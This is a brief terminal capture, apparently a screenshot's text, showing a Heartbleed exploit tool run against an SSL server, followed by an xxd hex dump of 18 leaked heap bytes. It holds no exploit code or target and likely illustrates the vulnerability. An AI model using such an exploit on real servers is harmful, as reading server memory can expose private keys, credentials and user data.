 [ <3 <3 <3 heart bleed <3 <3 <3
[ heartbeat returned type=24 length=45
[ decrypting SSL packet
[ heartbleed leaked length=2
[ final record type=24, length=21
[ wrote 18 bytes of heap to file 'out'
[ done.
-bash-4.2$ xxd out
0000000: 6162 9c85 d762 e901 51a5 b618 70ef 6102  ab...b..Q...p.a.
0000010: 0ca0 6f45 45                             ..oEE
-bash-4.2$